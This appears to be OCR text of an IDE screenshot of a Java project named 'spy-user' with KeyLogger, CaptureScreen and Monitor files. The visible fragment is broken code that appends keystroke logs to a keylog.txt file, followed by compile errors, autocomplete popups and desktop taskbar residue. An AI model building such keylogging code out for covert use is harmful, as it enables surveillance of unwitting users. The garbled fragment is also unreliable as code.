 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
201.5/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
int i = 0;
60 // Writing on output
61 for (int i=0;i<cont. 0)
62 {
int endIn=Math.min(i+20,cont.l)
64 }
65 out.write(cont);
66 // Closing the connection
67 out.close();
68 }
69
70 // Catch block to handle the exce
71 catch (IOException e) {
72
73 // Display message w
74 System.out.println("
75 }
76 }
77
78 @Override
public void nativeKeyRelease
80 // throw new UnsupportedO enerated methods, choose Tools | Templates.
81 // System.out.println(Nat
82 }
83
84 }
85
int a, int b
long a, long b
float a, float b
double a, double b
lastIndexOf(String str) int
lastIndexOf(int ch) int
lastIndexOf(String str, int fromIndex) int
lastIndexOf(int ch, int fromIndex) int
length() int
lines() Stream<String>
Instance Members; Press 'Ctrl+SPACE' Again for All Items
java.lang.String
public int lastIndexOf(String str)
Returns the index within this string of the last occurrence of the specified
substring. The last occurrence of the empty string "" is considered to occur at the
index value this.length().
The returned index is the largest value k for which:
this.startsWith(str, k)
If no such value of k exists, then -1 is returned.
Parameters:
str - the substring to search for.
Returns:
Output
';' expected cannot find symbol symbol: variable l location: variable cont of type String
spy-user (run)
1
63:45
INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:25
01-05-2023
3